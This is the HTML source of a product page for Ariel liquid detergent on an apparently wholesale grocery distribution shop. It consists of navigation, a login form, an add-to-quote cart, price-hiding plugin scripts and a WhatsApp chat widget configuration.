<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3585 item-level-0" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link"><span class="nav-link-text">GUMS &amp; CANDIES</span></a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3586 item-level-0" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link"><span class="nav-link-text">HOUSEHOLDS</span></a></li>
<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3587 item-level-0" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link"><span class="nav-link-text">ICE CREAM</span></a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3588 item-level-0" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link"><span class="nav-link-text">PERSONAL CARE</span></a></li>
<li id="menu-item-3589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3589 item-level-0" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link"><span class="nav-link-text">Soft &amp; Energy Drinks</span></a></li>
</ul><ul id="menu-categories-megamarket-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1115 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3560 item-level-1" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3561 item-level-1" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3416 item-level-0" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://3cdistribution.net/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="971546d789" /><input type="hidden" name="_wp_http_referer" value="/product/ariel-liquid-detergent-color-40w-2-2l/" />											<input type="hidden" name="redirect" value="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://3cdistribution.net/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				<input type="hidden" name="redirect_to" value="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/">			</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://3cdistribution.net/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="437" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="Ariel Liquid Detergent Color 40W 2.2L" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/ariel-liquid-detergent-color-40w-22l-437x500.png" srcset="" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">Ariel Liquid Detergent Color 40W 2.2L</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													
	
	<form class="cart" action="https://3cdistribution.net/product/ariel-liquid-detergent-color-40w-2-2l/" method="post" enctype='multipart/form-data'>
		

                        <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).show();
    jQuery( '.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button' ).attr('style','visibility: visible !important');
jQuery('.single_add_to_cart_button,.storefront-sticky-add-to-cart__content-button').prop('disabled',false);;
                 jQuery('.gpls_rfq_set').prop('disabled', false);
    }); </script></div>        
            <div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() { 
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
                        jQuery( '.amount,.bundle_price, .product-selector__price' ).hide();
jQuery( '.amount,.bundle_price, .product-selector__price' ).attr('style','visibility: collapse');

 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();


    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
            } );</script></div><div class='gpls_script' style='display: none'><script> jQuery(document ).ready( function() {
                        
                         jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697a2c4a8eae7">Ariel Liquid Detergent Color 40W 2.2L quantity</label>
		<input
			type="number"
			id="quantity_697a2c4a8eae7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="6191" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
						
											</div>

				</div>
			</div>
					<div class="wd-search-full-screen-2 wd-fill wd-ajax-search-content">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
									<div class="container">
				
				<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
									<div class="wd-search-area wd-scroll">
											</div>
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://3cdistribution.net/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/01\/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33756757203&quot;,&quot;group&quot;:&quot;&quot;,&quot;firstname&quot;:&quot;C&quot;,&quot;lastname&quot;:&quot;Patrick&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pwb-brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[&quot;all&quot;]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Whatsapp US&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;33753777670&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='widget-divider-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/3cdistribution.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bd951a2a2809025fbbe286ed83abe0ff","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/3cdistribution.net\/cart\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"1","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div 